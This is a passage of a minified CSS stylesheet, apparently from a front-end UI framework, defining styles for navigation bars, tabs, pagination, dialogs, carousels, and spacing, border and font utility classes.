rgba(0,0,0,.1);height:1.25rem}.nav.nav-divider-line>li>a{width:100%}.nav.nav-box{border:solid 1px #ddd;border-radius:.25rem}.nav.nav-center{justify-content:center!important;text-align:center}.nav.nav-right{justify-content:flex-end!important}.nav.nav-block>li{flex-grow:1;text-align:center}.nav.nav-small>li>a{padding:.25em 1em!important;font-size:.875rem!important}.nav.nav-big>li>a{padding:.75em 1em!important;font-size:1.125rem!important}.nav>li:first-child,.nav>li:first-child>a{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.nav.nav-block>li:last-child,.nav.nav-block>li:last-child>a{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.nav.nav-inverse>li>a{color:#fff}.nav.nav-inverse>li>select{color:#fff;background:transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px}.nav.nav-inverse>li.active>a,.nav.nav-inverse>li>a:hover{background-color:rgba(0,0,0,.1)}.nav.nav-inverse.nav-divider>li>a,.nav.nav-inverse.nav-divider-line>li::before{border-color:rgba(255,255,255,0.2)}.nav>li.drop>a::after{content:"";display:inline-block;margin-left:.5rem;border:solid 5px transparent;border-top-color:currentColor}.nav.nav-inverse>li.drop>a::after{border-top-color:currentColor}.nav>li>.dropdown>.nav-menu{width:100%}.nav.nav-menu{flex-direction:column!important}.nav.nav-menu>li{text-align:center}.nav.nav-menu>li.nav-title{font-weight:bold;padding:.5rem 1rem;font-size:75%;color:rgba(0,0,0,.5);text-align:center}.nav.nav-menu.nav-divider>li:not(:first-child)>a{border-left:none;border-top:solid 1px rgba(0,0,0,.1)}.nav.nav-menu.nav-divider>li.nav-title{border-top:solid 1px #ddd;background:#f5f5f5}.nav.nav-menu>li.nav-divider{margin:.25rem 0;border-top:1px solid #ddd}.nav.nav-menu.nav-divider-line>li:not(:first-child)::before{border-left:none}.nav.nav-menu>li:first-child,.nav.nav-menu>li:first-child>a{border-top-left-radius:inherit;border-top-right-radius:inherit;border-bottom-left-radius:0}.nav.nav-menu>li:last-child,.nav.nav-menu>li:last-child>a{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;border-top-right-radius:0}.nav-arrow{display:flex!important;flex-grow:1;justify-content:space-between!important;align-items:center!important}.nav-arrow::after{content:"";width:.675rem;height:.675rem;border-top:solid 1px currentColor;border-right:solid 1px currentColor;transform:rotate(45deg);opacity:.5}.nav.nav-menu>li.drop>a.nav-arrow::before,.nav.nav-menu>li.drop>a.nav-arrow::after{content:"";position:absolute;width:.75rem;height:1px;top:50%;background:currentColor;right:1rem;border:0;transition:transform .15s linear;opacity:.5}.nav.nav-menu>li.drop>a.nav-arrow::after{transform:rotate(90deg)}.nav.nav-menu>li.drop:hover>a.nav-arrow::after{transform:rotate(0deg)}.nav.nav-line>li{border-bottom:solid 2px #ddd}.nav.nav-line.nav-box>li{margin-bottom:-1px}.nav.nav-line.nav-line-top>li{border-top:solid 2px #ddd;border-bottom:0}.nav.nav-line.nav-line-top.nav-box>li{margin-top:-1px;margin-bottom:0}.nav.nav-line>li.active,.nav.nav-line>li:hover{border-color:#0a8}.nav.nav-line.nav-inverse>li{border-color:rgba(255,255,255,.25)}.nav.nav-line.nav-inverse>li.active,.nav.nav-line.nav-inverse>li:hover{border-color:#fff}.nav.nav-line.nav-inverse>li.active>a,.nav.nav-line.nav-inverse>li>a:hover{background-color:transparent}.nav.nav-line.nav-menu>li{border-width:1px}.nav.nav-line.nav-menu>li.active{border-width:2px}.nav.nav-card:not(.nav-menu)>li:not(:last-child){margin-right:.25rem}.nav.nav-card.nav-menu>li:not(:last-child){margin-bottom:.25rem}.nav.nav-card.nav-box{padding:.25rem}.nav.nav-card>li.active>a,.nav.nav-card>li:hover>a{background-color:#0a8;border-radius:.25rem;color:#fff}.nav.nav-card.nav-divider-line>li.active::before,.nav.nav-card.nav-divider-line>li.active+li::before,.nav.nav-card.nav-divider-line>li:hover::before,.nav.nav-card.nav-divider-line>li:hover+li::before{border-color:transparent}.nav.nav-card.nav-inverse>li.active>a,.nav.nav-card.nav-inverse>li:hover>a{background-color:#fff;color:#333}.nav.nav-card.nav-menu.nav-divider>li.active>a,.nav.nav-card.nav-menu.nav-divider>li.active+li>a,.nav.nav-card.nav-menu.nav-divider>li:hover>a,.nav.nav-card.nav-menu.nav-divider>li:hover+li>a{border-color:transparent}.nav.nav-icon>li>a{display:flex;align-items:center}.nav.nav-icon>li>a>.nav-media{line-height:1.5}.nav.nav-icon.nav-block>li>a{justify-content:center}.nav.nav-icon.nav-icon-text>li>a>.nav-media{margin-right:.5rem}.nav.nav-icon.nav-icon-wrap>li>a{flex-direction:column}.nav.nav-icon.nav-icon-wrap>li>a:not(:last-child){margin-bottom:1rem}.nav.nav-icon.nav-icon-wrap>li>a>.nav-media{margin-bottom:.25rem;margin-right:0}.nav.nav-icon.nav-menu>li.nav-title{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;margin-bottom:-1px;z-index:2}.nav.nav-tabs{border-bottom:solid 1px #ddd}.nav.nav-tabs:not(.nav-menu)>li:not(:last-child){margin-right:.25rem}.nav.nav-tabs.nav-menu>li:not(:last-child){margin-bottom:.25rem}.nav.nav-tabs.nav-box{padding:0 2rem;padding-top:.25rem}.nav.nav-tabs>li{margin-bottom:-1px}.nav.nav-tabs>li>a{border:solid 1px transparent;border-radius:.25rem .25rem 0 0}.nav.nav-tabs>li>a:last-child{border-bottom-right-radius:0}.nav.nav-tabs>li.active>a{border-color:#ddd;border-bottom-color:transparent;background-color:#fff}.nav.nav-tabs>li:not(.active):hover>a{border-color:#ddd}.nav.nav-tabs.nav-divider-line>li.active::before,.nav.nav-tabs.nav-divider-line>li.active+li::before,.nav.nav-tabs.nav-divider-line>li:hover::before,.nav.nav-tabs.nav-divider-line>li:hover+li::before{border-color:transparent}.nav.nav-tabs.nav-inverse,.nav.nav-tabs.nav-inverse>li.active,.nav.nav-tabs.nav-inverse>li.active>a{background-color:inherit}.nav.nav-tabs.nav-menu:not(.nav-box){border-bottom:0}.nav.nav-tabs.nav-menu.nav-box{padding:.25rem}.nav.nav-tabs.nav-menu>li:not(:last-child){margin-bottom:.25rem}.nav.nav-tabs.nav-menu>li.active>a,.nav.nav-tabs.nav-menu>li>a:hover{border-radius:.25rem!important;border-bottom-color:#ddd}.nav.nav-tabs.nav-menu.nav-divider>li:not(.active):not(:first-child)>a{border-radius:0}.nav.nav-tabs.nav-menu.nav-divider>li.active>a,.nav.nav-tabs.nav-menu.nav-divider>li>a:hover{border-left:solid 1px #ddd}.nav.nav-tabs.nav-menu.nav-divider>li.active+li>a,.nav.nav-tabs.nav-menu.nav-divider>li:hover+li>a{border-color:transparent}.nav.nav-tabs.nav-menu.nav-divider>li.active+li>a:hover,.nav.nav-tabs.nav-menu.nav-divider>li:hover+li.active>a{border-color:#ddd!important}.nav.nav-tabs-card>li>a{border:solid 1px #ddd;background-color:#f5f5f5}.nav.nav-tabs-card>li:not(:first-child)>a{margin-left:-1px}.nav.nav-tabs-card>li.active>a{border-top-width:2px;border-top-color:#0a8;border-bottom:0;background-color:transparent}.nav.nav-tabs-card.nav-inverse>li>a{background-color:rgba(255,255,255,.1);border-color:rgba(255,255,255,0.1)}.nav.nav-tabs-card.nav-inverse>li.active>a{border-top-color:#fff;background-color:transparent;border-bottom-color:transparent}.nav.nav-tabs-card.nav-menu>li:not(:first-child)>a{margin:-1px 0 0 0}.nav.nav-turn{color:#ddd;font-size:1rem}.nav.nav-turn>li,.nav.nav-turn>li>a{border-color:currentColor;color:inherit}.nav.nav-turn>li>a{padding:0;width:.75em;height:.75em;border-radius:.5em!important;border-style:solid;border-width:2px}.nav.nav-turn>li:not(:last-child){margin-right:.5em}.nav.nav-turn>li.active{color:#0a8}.nav.nav-turn>li.active>a{background-color:currentColor}.nav.nav-turn.nav-menu{display:inline-flex}.nav.nav-turn.nav-menu>li:not(:last-child){margin-bottom:.5em;margin-right:0}.nav.nav-turn.nav-turn-line>li>a{width:1.5em;height:.5em}.nav.nav-turn.nav-turn-dot>li>a{background-color:currentColor}.nav.nav-turn.nav-turn-line>li.active>a{width:2.5em}.nav.nav-turn.nav-menu.nav-turn-line>li>a{width:.5em;height:1.5em}.nav.nav-turn.nav-menu.nav-turn-line>li.active>a{height:2.5em}.nav.nav-win{display:inline-flex;font-size:16px;height:1em;background-color:rgba(255,255,255,.5);border-radius:.5em}.nav.nav-win>li{position:relative;width:1em;height:1em;color:#fff}.nav.nav-win>li:not(:last-child){border-right:solid 1px rgba(255,255,255,.15)}.nav.nav-win>li:first-child{width:1.1em;padding-left:.1em;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.nav.nav-win>li:last-child{width:1.1em;padding-right:.1em;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.nav.nav-win>li.close::before{content:"";position:absolute;width:.6em;height:.1em;left:.3em;top:.45em;background-color:currentColor;border-radius:.1em;transform:rotate(45deg)}.nav.nav-win>li.close::after{content:"";position:absolute;width:.1em;height:.6em;left:.55em;top:.2em;background-color:currentColor;border-radius:.1em;transform:rotate(45deg)}.nav.nav-win>li.minimize::before{content:"";position:absolute;width:.5em;height:.1em;left:.25em;top:.45em;background-color:currentColor;border-radius:.1em}.nav.nav-win>li.maximize::before,.nav.nav-win>li.maximize::after{content:"";position:absolute;width:0;height:0;left:.475em;top:.125em;border:.225em solid transparent;border-bottom-color:currentColor;transform:rotate(45deg)}.nav.nav-win>li.maximize::after{left:.125em;top:.5em;transform:rotate(-135deg)}.nav.nav-win>li.close:hover{background-color:#f00}.nav.nav-win>li.minimize:hover{background-color:#fb0}.nav.nav-win>li.maximize:hover{background-color:#0ae}.nav.nav-step{color:#ddd}.nav.nav-step>li{padding-top:1rem}.nav.nav-step>li::before{content:"";position:absolute;top:0;left:0;width:100%;border-top-style:dashed;border-top-width:2px;border-top-color:currentColor}.nav.nav-step>li:first-child::before{left:50%;width:50%}.nav.nav-step>li:last-child::before{width:50%}.nav.nav-step>li::after{content:"";font-size:;line-height:1rem;position:absolute;left:50%;top:-6px;margin-left:-7px;width:14px;height:14px;border-radius:50%;background-color:#fff;border-style:solid;border-width:2px;border-color:inherit}.nav.nav-step>li[title]::after{content:attr(title);width:20px;height:20px;top:-9px;margin-left:-10px;display:flex;justify-content:center;align-items:center}.nav.nav-step>li>a{color:currentColor}.nav.nav-step>li.active{color:#0a8}.nav.nav-step>li.active::after{border-color:currentColor;border-width:7px}.nav.nav-step>li[title].active::after{border-width:2px}.nav.nav-step>li.active:not(:last-child)::before{border-top-style:solid;border-top-color:currentColor}.nav.nav-page{display:inline-flex;border-radius:.25rem}.nav.nav-page>li{border:solid 1px #ddd}.nav.nav-page>li:not(:first-child){margin-left:-1px}.nav.nav-page>li:last-child{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.nav.nav-page>li>a{padding:.375rem .75rem}.nav.nav-page>li:hover{background-color:#f5f5f5}.nav.nav-page>li.active{border-color:transparent;z-index:1;background-color:#0a8}.nav.nav-page>li.active>a{color:#fff;background-color:transparent}.nav.nav-page.nav-block{display:flex}.nav.nav-page.nav-divider>li{border-radius:.25rem;margin-left:0}.nav.nav-page.nav-divider>li:not(:last-child){margin-right:.25rem}.nav.nav-page.nav-divider>li>a{border:0}.nav.nav-page.nav-inverse>li:hover{background-color:rgba(255,255,255,.1)}.nav.nav-page.nav-inverse>li.active{background-color:#fff}.nav.nav-page.nav-inverse>li.active>a{color:#0a8}.nav.nav-page.nav-menu{display:flex}.nav.nav-page.nav-menu>li:not(:first-child){margin-left:0;margin-top:-1px}.nav.nav-page.nav-menu>li:last-child:not(:first-child){border-top-right-radius:0}.nav.nav-page.nav-menu.nav-divider>li:not(:last-child){margin-right:0;margin-bottom:.25rem}.nav.nav-page.nav-menu.nav-divider>li>a{border:0}.nav.nav-page.nav-menu.nav-divider>li:last-child{border-top-right-radius:inherit}.nav-page-menu,.nav-page-menu>.nav.nav-page{display:flex;flex-direction:column!important}.nav-page-menu>.nav.nav-page:not(:first-child){margin-top:.25rem}.nav.nav-breadcrumb>li{display:flex;align-items:center}.nav.nav-breadcrumb>li:not(:last-child)::after{content:"\002f";display:list-item;opacity:.25}.nav.nav-breadcrumb.nav-breadcrumb-arrows>li:not(:last-child)::after{content:"\00bb"}.nav.nav-breadcrumb.nav-inverse>li::after{color:#fff}.nav.nav-switch{position:relative;width:2em;height:1.5em;color:#999;cursor:pointer;display:inline-flex;flex-direction:column;justify-content:space-between;border:solid 1px rgba(0,0,0,0)}.nav.nav-switch>li{background:currentColor;width:100%;height:1px;transform-origin:0 0;transition:all .5s ease}.nav.nav-switch>li>a{opacity:0;display:none}.nav.nav-switch.nav-open>li:not(:first-child):not(:last-child){background-color:transparent}.nav.nav-switch.nav-open>li:first-child{transform:rotate(45deg)}.nav.nav-switch.nav-open>li:last-child{transform:rotate(-45deg)}.navbar{position:relative;padding:.5rem 1rem;display:flex;align-items:center;justify-content:space-between}.navbar>.navbar-logo{display:inline-flex;white-space:nowrap;align-items:center}.navbar-outer{position:relative}.navbar-body{position:absolute;top:100%;left:0;background:#fff;z-index:2;display:none}.navbar:not(.navbar-show)>.navbar-body,.navbar-outer:not(.navbar-show) .navbar-body{width:100%}.navbar-body>.nav{flex-direction:column}.navbar-body>.nav>li>.nav{margin:1rem;margin-top:0;display:none}.navbar-body>.nav>li:hover>.nav{display:block}.navbar-body>.navbar-after{padding:.5rem 1rem;border-radius:inherit;text-align:center}.navbar-body>.nav.nav-divider>li:not(:first-child)>a,.navbar-body>.nav.nav-divider+.navbar-after{border-left-width:0;border-top:solid 1px #ddd}.navbar>.navbar-addon+.nav.nav-switch{order:-1}.navbar-show .nav.nav-switch{display:none}.navbar-show .navbar-body{display:flex;position:relative;background-color:transparent!important;flex-grow:1;align-items:center;justify-content:space-between}.navbar.navbar-show>.navbar-body{justify-content:flex-end;margin-left:10%}.navbar-show .navbar-body>.nav{flex-direction:row}.navbar-show.navbar-show-block .navbar-body>.nav,.navbar-show.navbar-show-block .navbar-body>.nav>li,.navbar-show.navbar-show-block .navbar-body>.nav>li>a{flex-grow:1;text-align:center}.navbar-show .navbar-body>.nav.nav-divider>li>a,.navbar-show .navbar-body>.nav.nav-divider+.navbar-after{border-left-width:1px;border-top-width:0}.navbar-show.navbar-divider-none .navbar-body>.nav.nav-divider>li>a{border-left-width:0}.navbar-show.navbar-show-divider .navbar-body>.nav>li{display:flex;align-items:center}.navbar-show.navbar-show-divider .navbar-body>.nav>li:not(:first-child)::before{content:"";border-left:1px solid rgba(0,0,0,.1);height:1.25rem;transition:all .5s ease}.navbar-show.navbar-show-divider .navbar-body>.nav.nav-inverse>li.active::before,.navbar-show.navbar-show-divider .navbar-body>.nav.nav-inverse>li:hover::before,.navbar-show.navbar-show-divider .navbar-body>.nav.nav-inverse>li.active+li::before,.navbar-show.navbar-show-divider .navbar-body>.nav.nav-inverse>li:hover+li::before{border-color:transparent}.navbar-show .navbar-body>.nav>li>.nav{margin:0;position:absolute;top:100%;left:0;width:100%;min-width:10rem}.navbar-inverse .nav.nav-switch,.navbar-inverse .navbar-logo,.navbar-inverse .navbar-addon,.navbar-inverse .navbar-addon a,.navbar-inverse.navbar-show,.navbar-inverse.navbar-show .navbar-body>.navbar-after a,.navbar-inverse.navbar-show .navbar-body>.nav>li>a,.navbar-show-inverse.navbar-show,.navbar-show-inverse.navbar-show .navbar-body>.navbar-after a,.navbar-show-inverse.navbar-show .navbar-body>.nav>li>a{color:#fff}.navbar-outer.navbar-show>.navbar{padding:1.25rem 1rem}.navbar-outer:not(.navbar-show) .navbar-body.container{width:100%!important;padding:0!important}.sidebar{position:absolute;top:0;left:0;height:100%;transition:all .5s ease}.sidebar.sidebar-right{left:auto;right:0}.sidebar>.nav-switch{position:absolute;top:1rem;right:-2.5rem}.sidebar.sidebar-right>.nav-switch{right:auto;left:-2.5rem}.sidebar.sidebar-close{transform:translateX(-100%)}.sidebar.sidebar-right.sidebar-close{transform:translateX(100%)}.sidebar.sidebar-hold.sidebar-close{transform:translateX(0)!important}.sidebar.relative.sidebar-close{position:absolute!important}.sidebar.relative.sidebar-hold.sidebar-close{position:relative!important}.sidebar.sidebar-hold.sidebar-close .nav>li>a{justify-content:center}.sidebar.sidebar-hold.sidebar-close .nav>li>a>.nav-media{margin-right:0}.sidebar.sidebar-hold .sidebar-hidden{white-space:nowrap;transition:all .5s ease}.sidebar.sidebar-hold.sidebar-close .sidebar-hidden{display:none!important}.tab>.tab-body{padding:1rem 0}.tab>.tab-body>.tab-item{display:none;transition:all .4s ease .05s}.tab>.tab-body>.tab-item.active{display:block}.tab.tab-box>.tab-body{padding:1rem;border:solid 1px #ddd;border-radius:.25rem}.tab.tab-box>.nav.nav-tabs{border-bottom:0;padding-left:1rem;padding-right:1rem;border-radius:.25rem}.tab.tab-box>.nav.nav-tabs-card{margin-bottom:-2px}.tab.tab-box>.nav.nav-tabs-card>li.active{background:#fff}.tab.tab-box>.nav.nav-tabs-card+.tab-body{border-radius:0}.fold{border:solid 1px #ddd;border-radius:.25rem}.fold>.fold-item{border-radius:inherit}.fold>.fold-item>.fold-head{background:#f5f5f5;padding:.5rem 1rem;cursor:pointer;border-bottom:solid 1px #ddd}.fold>.fold-item>.fold-body{padding:1rem;display:none}.fold>.fold-item:not(:last-child)>.fold-body{border-bottom:solid 1px #ddd}.fold>.fold-item:first-child>.fold-head{border-top-left-radius:inherit;border-top-right-radius:inherit}.fold>.fold-item:last-child:not(.active)>.fold-head{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;border-bottom-color:transparent}.fold.fold-arrow>.fold-item>.fold-head{display:flex;justify-content:space-between;align-items:center}.fold.fold-arrow>.fold-item>.fold-head::after{content:"";width:.675rem;height:.675rem;border-top:solid 1px currentColor;border-right:solid 1px currentColor;transform:rotate(45deg);opacity:.5;transition:all .2s ease}.fold.fold-arrow>.fold-item.active>.fold-head::after{transform:rotate(135deg)}.falls{position:relative;width:100%;transition:all .5s ease .2s}.falls>.falls-item{position:absolute;margin-top:1rem;opacity:0}.falls>.falls-item.active{margin-top:0;opacity:1}.falls>.falls-loading{position:absolute;font-size:.75rem;bottom:.5rem;left:50%;margin-left:-.75rem}.dialog{display:none;overflow-x:hidden;overflow-y:auto}.dialog,.dialog-mask{position:fixed;left:0;right:0;top:0;bottom:0}.dialog-open{overflow:hidden}.dialog-barwidth{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.dialog>.dialog-body{position:relative;margin-left:auto;margin-right:auto}.dialog.dialog-uncover,.dialog:not(.dialog-uncover)>.dialog-body{opacity:0;transition:margin .4s ease .05s;margin-top:-3rem}.dialog.dialog-uncover.active,.dialog.active>.dialog-body{margin-top:0;opacity:1}.dialog.dialog-uncover.active:not([class*='fixed-']){bottom:auto}.dialog>.dialog-body>.nav.nav-win{position:absolute;font-size:18px;right:1rem;top:1.1rem}.dialog>.dialog-body>i.dialog-close{position:absolute;left:50%;bottom:-4rem;font-size:2rem;cursor:pointer;font-style:normal;font-weight:100;line-height:.85;margin-left:-0.5em;width:1em;height:1em;text-align:center;background-color:rgba(255,255,255,.5);border-radius:50%}.dialog>.dialog-body>i.dialog-close:hover{color:#fff;background-color:rgba(0,0,0,.5)}.dialog[class*='fixed-right'],.dialog>.dialog-body[class*='fixed-right']{position:fixed!important;margin-top:auto;margin-right:-3rem}.dialog[class*='fixed-bottom'],.dialog>.dialog-body[class*='fixed-bottom']{position:fixed!important;margin-bottom:-3rem;bottom:0!important}.dialog[class*='fixed-left'],.dialog>.dialog-body[class*='fixed-left']{position:fixed!important;margin-top:auto;margin-left:-3rem}.dialog.active[class*='fixed-right'],.dialog.active>.dialog-body[class*='fixed-right']{margin-right:0}.dialog.active[class*='fixed-bottom'],.dialog.active>.dialog-body[class*='fixed-bottom']{margin-bottom:0}.dialog.active[class*='fixed-left'],.dialog.active>.dialog-body[class*='fixed-left']{margin-left:0}.dialog.fixed-top-center,.dialog>.dialog-body.fixed-top-center{margin-left:auto;margin-right:auto}.dialog.fixed-right-center,.dialog>.dialog-body.fixed-right-center{right:0;bottom:auto;left:auto}.dialog.fixed-bottom-center,.dialog>.dialog-body.fixed-bottom-center{margin-left:auto;margin-right:auto;bottom:0!important;top:auto}.dialog.fixed-left-center,.dialog>.dialog-body.fixed-left-center{bottom:auto}.dialog-content{display:flex;flex-wrap:wrap;text-align:center;border-radius:.5rem}.dialog-content.dialog-content-iframe{flex-direction:column}.dialog-content>.dialog-text{padding:1.5rem .75rem;width:100%;border-top-left-radius:inherit;border-top-right-radius:inherit;background-color:#fff;border-bottom:solid 1px #eee;color:#666}.dialog-content>.dialog-text:first-child:last-child{padding:1rem 1.5rem;border-radius:inherit;border-bottom:0;width:auto;margin:0 auto}.dialog-content>.dialog-text:last-child{border-bottom-left-radius:inherit!important;border-bottom-right-radius:inherit!important;border-bottom:0}.dialog-confirm,.dialog-cancel{padding:.75rem;width:50%;border:0;background-color:#fff;cursor:pointer}.dialog-confirm:hover,.dialog-cancel:hover{background-color:#f5f5f5}.dialog-confirm{border-bottom-left-radius:inherit;color:#0a8}.dialog-confirm:last-child{width:100%;border-bottom-right-radius:inherit;margin-bottom:0!important}.dialog-cancel{border-bottom-right-radius:inherit;border-left:solid 1px #eee}.dialog-content>.dialog-title{background-color:#fff;width:100%;padding-top:.75rem;border-top-left-radius:inherit;border-top-right-radius:inherit}.dialog-content>.dialog-title+.dialog-text{border-radius:0;padding:.75rem;padding-top:0;font-size:.875rem}.dialog-content>.dialog-iframe{vertical-align:top;background-color:#fff;border-bottom:solid 1px #ddd;flex-grow:1}.dialog-content.dialog-content-iframe>.dialog-title{padding:.75rem;user-select:none;white-space:nowrap}.dialog-content>.dialog-title+.dialog-iframe{border-top:solid 1px #ddd}.dialog-content>.dialog-iframe:last-child,.dialog-content>.dialog-button{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-color:#fff}.dialog-content>.dialog-button{display:flex;height:3.25rem}.dialog-content.dialog-content-break>.dialog-text{font-size:.875rem}.dialog-content.dialog-content-break>.dialog-confirm{width:100%;border-bottom-right-radius:inherit;margin-bottom:1rem}.dialog-content.dialog-content-break>.dialog-cancel{width:100%;border-radius:inherit;border-left:none}.dialog-content.dialog-content-dark>[class*='dialog-']{background-color:#333;color:#fff;border-color:rgba(255,255,255,.15)}.dialog-content.dialog-content-dark>.dialog-title+.dialog-text,.dialog-content.dialog-content-dark>.dialog-cancel{color:#999}.dialog-content.dialog-content-dark>.dialog-confirm:hover,.dialog-content.dialog-content-dark>.dialog-cancel:hover{background-color:#292929}.dialog.dialog-full,.dialog>.dialog-body.dialog-full{position:fixed;left:0!important;right:0;top:0!important;bottom:0!important;background-color:#fff}.dialog-big{width:90%;height:90%}.dialog-middle{width:60%;height:70%}.dialog-small{width:30%;height:50%}.dialog-max{width:100%;height:100%;top:0!important;left:0!important}.dialog-min,.dialog-min>.dialog-body{width:18rem;text-align:left;height:auto}.dialog-min>.dialog-title,.dialog-min>.dialog-body>.dialog-title{border-radius:inherit}.dialog-min>.dialog-iframe,.dialog-min>.dialog-body>.dialog-iframe{display:none}.dialog-min>.dialog-button,.dialog-min>.dialog-body>.dialog-button{display:none}.flip{position:relative;overflow:hidden;width:100%}.flip>.flip-body{position:relative;width:100%;height:100%;display:flex;flex-direction:row;flex-wrap:nowrap;transition-property:transform}.flip>.flip-body>.flip-item{width:100%;position:relative;flex-shrink:0;transition-property:transform;transition:none}.flip>.flip-body>.flip-item.active{display:block}.flip>.flip-page{position:absolute;left:50%;bottom:1.5rem;transform:translateX(-50%)}.flip.flip-rows>.flip-body{flex-wrap:wrap;flex-direction:column}.flip>.flip-prev,.flip>.flip-next{position:absolute;top:50%;color:#999;font-size:50px;cursor:pointer;width:1em;height:1em;margin-top:-0.5em;overflow:hidden;border:solid 1px rgba(255,255,255,0);border-radius:.25rem}.flip>.flip-prev::before,.flip>.flip-next::before{content:"";position:absolute;top:.25em;border-top:solid 2px currentColor;border-right:solid 2px currentColor;width:.5em;height:.5em;overflow:hidden}.flip>.flip-prev::before{transform:rotate(-135deg);left:.35em}.flip>.flip-next::before{transform:rotate(45deg);right:.35em}.flip>.flip-prev{left:0}.flip>.flip-next{right:0}.flip>.flip-prev.disabled,.flip>.flip-next.disabled{color:#000!important;opacity:.1;pointer-events:none}.padding-mini{padding:.25rem!important}.padding-top-mini{padding-top:.25rem!important}.padding-right-mini{padding-right:.25rem!important}.padding-bottom-mini{padding-bottom:.25rem!important}.padding-left-mini{padding-left:.25rem!important}.padding-small{padding:.5rem!important}.padding-top-small{padding-top:.5rem!important}.padding-right-small{padding-right:.5rem!important}.padding-bottom-small{padding-bottom:.5rem!important}.padding-left-small{padding-left:.5rem!important}.padding{padding:1rem!important}.padding-top{padding-top:1rem!important}.padding-right{padding-right:1rem!important}.padding-bottom{padding-bottom:1rem!important}.padding-left{padding-left:1rem!important}.padding-big{padding:1.5rem!important}.padding-top-big{padding-top:1.5rem!important}.padding-right-big{padding-right:1.5rem!important}.padding-bottom-big{padding-bottom:1.5rem!important}.padding-left-big{padding-left:1.5rem!important}.padding-large{padding:2rem!important}.padding-top-large{padding-top:2rem!important}.padding-right-large{padding-right:2rem!important}.padding-bottom-large{padding-bottom:2rem!important}.padding-left-large{padding-left:2rem!important}.padding-none{padding:0!important}.padding-top-none{padding-top:0!important}.padding-right-none{padding-right:0!important}.padding-bottom-none{padding-bottom:0!important}.padding-left-none{padding-left:0!important}.border{border:solid 1px #ddd!important}.border-top{border-top:solid 1px #ddd!important}.border-right{border-right:solid 1px #ddd!important}.border-bottom{border-bottom:solid 1px #ddd!important}.border-left{border-left:solid 1px #ddd!important}.border-mini{border-width:.125rem!important}.border-small{border-width:.25rem!important}.border-big{border-width:.5rem!important}.border-large{border-width:1rem!important}.border-dashed{border-style:dashed!important}.border-dotted{border-style:dotted!important}.border-none{border:none!important}.border-top-none{border-top:none!important}.border-right-none{border-right:none!important}.border-bottom-none{border-bottom:none!important}.border-left-none{border-left:none!important}.radius-mini{border-radius:.125rem!important}.radius-small{border-radius:.1875rem!important}.radius{border-radius:.25rem!important}.radius-big{border-radius:.5rem!important}.radius-large{border-radius:1.25rem!important}.radius-circle{border-radius:50%!important}.radius-none{border-radius:0!important}.radius-top{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.radius-right{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.radius-bottom{border-top-left-radius:0!important;border-top-right-radius:0!important}.radius-left{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.margin-mini{margin:.25rem!important}.margin-top-mini{margin-top:.25rem!important}.margin-right-mini{margin-right:.25rem!important}.margin-bottom-mini{margin-bottom:.25rem!important}.margin-left-mini{margin-left:.25rem!important}.margin-small{margin:.5rem!important}.margin-top-small{margin-top:.5rem!important}.margin-right-small{margin-right:.5rem!important}.margin-bottom-small{margin-bottom:.5rem!important}.margin-left-small{margin-left:.5rem!important}.margin{margin:1rem!important}.margin-top{margin-top:1rem!important}.margin-right{margin-right:1rem!important}.margin-bottom{margin-bottom:1rem!important}.margin-left{margin-left:1rem!important}.margin-big{margin:1.5rem!important}.margin-top-big{margin-top:1.5rem!important}.margin-right-big{margin-right:1.5rem!important}.margin-bottom-big{margin-bottom:1.5rem!important}.margin-left-big{margin-left:1.5rem!important}.margin-large{margin:2rem!important}.margin-top-large{margin-top:2rem!important}.margin-right-large{margin-right:2rem!important}.margin-bottom-large{margin-bottom:2rem!important}.margin-left-large{margin-left:2rem!important}.margin-top-auto{margin-top:auto!important}.margin-right-auto{margin-right:auto!important}.margin-bottom-auto{margin-bottom:auto!important}.margin-left-auto{margin-left:auto!important}.margin-center-auto{margin-left:auto!important;margin-right:auto!important}.margin-middle-auto{margin-top:auto!important;margin-bottom:auto!important}.margin-none{margin:0!important}.margin-top-none{margin-top:0!important}.margin-right-none{margin-right:0!important}.margin-bottom-none{margin-bottom:0!important}.margin-left-none{margin-left:0!important}.shadow-small{box-shadow:0 3px 5px rgba(0,0,0,.175)!important}.shadow{box-shadow:0 5px 10px rgba(0,0,0,.175)!important}.shadow-big{box-shadow:0 8px 15px rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.opacity-full{opacity:0!important}.opacity-mini{opacity:.85!important}.opacity-small{opacity:.7!important}.opacity{opacity:.5!important}.opacity-big{opacity:.3!important}.opacity-large{opacity:.15!important}.opacity-none{opacity:1!important}h1,.h1{font-size:2rem!important}h2,.h2,.size-large{font-size:1.75rem!important}h3,.h3{font-size:1.5rem!important}h4,.h4,.size-big{font-size:1.25rem!important}h5,.h5{font-size:1.125rem!important}h6,.h6,.size{font-size:1rem!important}.size-small{font-size:.875rem!important}.size-mini{font-size:.75rem!important}.font-sun{font-family:Georgia,"Times New Roman",Times,SimSun,"FontAwesome",serif}.font-kai{font-family:Georgia,"Times New Roman",Times,Kai,"Kaiti SC",KaiTi,BiauKai,"FontAwesome",serif}.font-monospace{font-family:Monaco,Menlo,Consolas,"Courier New","FontAwesome",monospace}.font-light{font-family:Georgia,"Times New Roman",Times,"Microsoft YaHei Light","Microsoft 